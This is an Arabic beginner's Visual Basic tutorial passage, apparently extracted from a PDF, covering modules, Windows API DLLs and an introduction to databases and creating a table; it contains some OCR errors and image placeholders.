

عند تعريفك لاجراء أو دالة في ملف نموذج نافذة فإنك تستطيع استخدامها في انحاء البرنامج أن كانت معرفة على أنها دالة عامة.

إذا قررت أن تستخدم هذه الدالة في مشروع آخر فيما بعد فيستحسن أن تقوم بتعريف هذه الدالة في ملف وحدة برمجيةModule ..

لاضافة وحدة برمجية إلى مشـروعك اختر Add Module من القائمة Project ...

مع البرامج التطبيقية موديل جاهز به بعض الاكواد و به كيفية الاستخدام كما قلنا من قبل..













آلمة API هي اختصار لكلمة Interface Programming Application..

تستخدم هذه الدوال في اشياء آثيرة تصل الي المئات و تعتمد دوال API علي ملفات في System و منها:

User32.dll (User Interface Functions)

Kernel32.dll (Operating System Kernel Functions)

Gdi32.dll (Graphics Device Interface Functions)

Shell32.dll (Windows Shell Functions)

و للحصول علي جميع دوال API يمكنك تحميل برنامجي APIGuide و APIViewer و اذا واجهت مشاآل في ايجادهما راسلني و سأرسلها لك..

## **اقسام المشروع في قواعد البيانات**

☆  $\frac{1}{2}$ 

 $\rightarrow$   $X \rightarrow$   $X$  $\frac{1}{\sqrt{2}}$ 

لقواعد البيانات اهمية كبيرة جدا في البرمجة، فاليوم تعتمد البنوك و الشركات الكبري على قواعد البيانات هذه، وإن شاء الله سنبدء سلسله من الدروس في قواعد البيانات من الصفر .. وذلك بستخدام أداة Data ..Control

أولاً سوف أوضح بعض المسميات المهمه و السهله، في اي مشروع توجد ٣ أقسام وهي ..

القسم الاول: قاعدة البيانات DataBase: وهى عباره عن مخزن عل القرص الصلب على شكل ملف إما Binary .. وهو في الاغلب يتكون من مجموعه من الجداول وكل جدول يتكون من مجموعه من الحقول التي تحوي البيانت.. وتوجد لذلك أنواع كثيره من أنواع الملفات في ال <mark>DataBase م</mark>ثل <mark>mdp و</mark> ..xcl

القسم الثاني: System Management Database وهو عباره عن مدير قاعده البيانا الذي يسمح لى يالتعامل معها مثلا .. برنامج ال Access هو عباره عن مدير قاعده البيانات لملفات mdp وOracle .. وهو يقوم بجميع العمليات على الملف ليضمن لى التخزين الصحيع من غير أن اطلع عليه وعلى تعقيده.. وهو بذلك يسهل على المبرمجين إذ كان في السابق يجب على المبرمج ان يتولى هذه العمليه..

القسم الثالث: أداه تمكننا من التعامل مع مدير قواعد البيانات لنصل إلى قاعده البيانات وتوجد لذلك أدوات كثيره وكل له شغله و أهميه و بساطته ..

مثل DataControl و ODBC, OLEDB , DAO , ADO وآل منها له مقدرته على التعامل مع مدير قواعد البيانات.. ولكن الكثر شهرة هي DataControl لأنها بسيطة و سهلة جدا..



- و لأضافة جدول لقاعدة البيانات وليكن اسمها 1Table و بها اسم و التليفون نقوم بالاتي:
	- .١ نضغظ بزر الفئره الأيمن على Properties في نافذة DataBase Windo ونختار Table New .. ستظهر لك هذه النافذة:



- .٢ اآتب اسم الجدول بالخانة المكتوب بجانبها TableName..
- .٣ لتقوم باضافة الحقول للجدول تضغط Field Add ستظهر لك هذه النافذة:

